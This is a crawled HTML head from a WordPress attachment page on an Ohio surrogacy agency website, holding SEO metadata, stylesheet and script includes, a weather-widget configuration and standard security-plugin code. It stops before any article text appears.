

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317
body_size: 95629
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://surrogatemotherohio.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>3 Tips To Consider Before Using A Friend Or Relative As Your Surrogate Mother - Surrogacy Agency in Ohio</title>
	<link rel="canonical" href="https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3 Tips To Consider Before Using A Friend Or Relative As Your Surrogate Mother - Surrogacy Agency in Ohio" />
	<meta property="og:url" content="https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317/" />
	<meta property="og:site_name" content="Surrogacy Agency in Ohio" />
	<meta property="og:image" content="https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="244" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317/","url":"https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317/","name":"3 Tips To Consider Before Using A Friend Or Relative As Your Surrogate Mother - Surrogacy Agency in Ohio","isPartOf":{"@id":"https://surrogatemotherohio.com/#website"},"primaryImageOfPage":{"@id":"https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317/#primaryimage"},"image":{"@id":"https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317/#primaryimage"},"thumbnailUrl":"https://surrogatemotherohio.com/wp-content/uploads/2012/07/1386899_66683317.jpg","datePublished":"2012-08-16T15:30:29+00:00","dateModified":"2012-08-16T15:30:29+00:00","breadcrumb":{"@id":"https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317/#primaryimage","url":"https://surrogatemotherohio.com/wp-content/uploads/2012/07/1386899_66683317.jpg","contentUrl":"https://surrogatemotherohio.com/wp-content/uploads/2012/07/1386899_66683317.jpg","width":"350","height":"244","caption":"3 Tips To Consider Before Using A Friend Or Relative As Your Surrogate Mother"},{"@type":"BreadcrumbList","@id":"https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogatemotherohio.com/"},{"@type":"ListItem","position":2,"name":"3 Tips To Consider Before Using A Friend Or Relative As Your Surrogate Mother","item":"https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3"},{"@type":"ListItem","position":3,"name":"3 Tips To Consider Before Using A Friend Or Relative As Your Surrogate Mother"}]},{"@type":"WebSite","@id":"https://surrogatemotherohio.com/#website","url":"https://surrogatemotherohio.com/","name":"Surrogacy Agency in Ohio","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogatemotherohio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Feed" href="https://surrogatemotherohio.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Comments Feed" href="https://surrogatemotherohio.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; 3 Tips To Consider Before Using A Friend Or Relative As Your Surrogate Mother Comments Feed" href="https://surrogatemotherohio.com/3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3/1386899_66683317/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogatemotherohio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=732d980b4051f57c004b952c923c20d2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://surrogatemotherohio.com/wp-includes/css/dashicons.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogatemotherohio.com/wp-includes/css/dist/block-library/style.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://surrogatemotherohio.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"fad177a676","ajaxurl":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=732d980b4051f57c004b952c923c20d2" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://surrogatemotherohio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogatemotherohio.com/wp-json/wp/v2/media/1339" />
<link rel='shortlink' href='https://surrogatemotherohio.com/?p=1339' />
<link rel="alternate" type="application/json+oembed" href="https://surrogatemotherohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogatemotherohio.com%2F3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3%2F1386899_66683317" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogatemotherohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogatemotherohio.com%2F3-tips-to-consider-before-using-a-friend-or-relative-as-your-surrogate-mother-3%2F1386899_66683317&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogatemotherohio.com/?wordfence_lh=1&hid=AE920B7BF074EBD7E1CFBEE3ADA47C53');
</script><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><link rel="pingback" href="https://surrogatemotherohio.com/xmlrpc.php"><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
